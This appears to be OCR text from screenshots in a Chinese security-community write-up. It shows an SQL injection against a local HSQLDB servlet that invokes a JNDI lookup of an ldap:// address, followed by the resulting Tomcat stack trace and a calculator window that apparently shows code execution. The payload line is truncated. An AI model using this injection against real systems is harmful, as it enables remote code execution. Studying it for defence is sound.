 localhost:8888/query?keyword=test';CALL "javax.naming.InitialContext.doLookup"('ldap://127.0.0.1:2333/E
type Exception report
message java.sql.SQLSyntaxErrorException: incompatible data type in conversion: from SQL type OTHER to java.lang.String, value: instance of java.util.HashSet
description The server encountered an internal error that prevented it from fulfilling this request.
exception
java.lang.RuntimeException: java.sql.SQLSyntaxErrorException: incompatible data type in conversion: from SQL type OTHER to java.lang.String, value: instance of java.util.HashSet
hsqldb.servlet.SearchServlet.doGet(SearchServlet.java:28)
javax.servlet.http.HttpServlet.service(HttpServlet.java:624)
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
root cause
java.sql.SQLSyntaxErrorException: incompatible data type in conversion: from SQL type OTHER to java.l
org.hsqldb.jdbc.JDBCUtil.sqlException(Unknown Source)
org.hsqldb.jdbc.JDBCUtil.sqlException(Unknown Source)
org.hsqldb.jdbc.JDBCUtil.sqlException(Unknown Source)
org.hsqldb.jdbc.JDBCResultSet.getColumnInType(Unknown Source)
org.hsqldb.jdbc.JDBCResultSet.getString(Unknown Source)
org.hsqldb.jdbc.JDBCResultSet.getString(Unknown Source)
hsqldb.util.DBUtil.resultSetToJsonObject(DBUtil.java:55)
hsqldb.util.DBUtil.executeSQL(DBUtil.java:26)
hsqldb.servlet.SearchServlet.doGet(SearchServlet.java:26)
javax.servlet.http.HttpServlet.service(HttpServlet.java:624)
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
root cause
org.hsqldb.HsqlException: incompatible data type in conversion: from SQL type OTHER to java.lang.Stri
org.hsqldb.error.Error.error(Unknown Source)
org.hsqldb.error.Error.error(Unknown Source)
org.hsqldb.jdbc.JDBCUtil.sqlException(Unknown Source)
org.hsqldb.jdbc.JDBCResultSet.getColumnInType(Unknown Source)
org.hsqldb.jdbc.JDBCResultSet.getString(Unknown Source)
org.hsqldb.jdbc.JDBCResultSet.getString(Unknown Source)
hsqldb.util.DBUtil.resultSetToJsonObject(DBUtil.java:55)
hsqldb.util.DBUtil.executeSQL(DBUtil.java:26)
hsqldb.servlet.SearchServlet.doGet(SearchServlet.java:26)
javax.servlet.http.HttpServlet.service(HttpServlet.java:624)
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
note The full stack trace of the root cause is available in the Apache Tomcat/7.0.68 logs.
计算器
标准
历史记录 内存
尚无历史记录
0
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 =
先知社区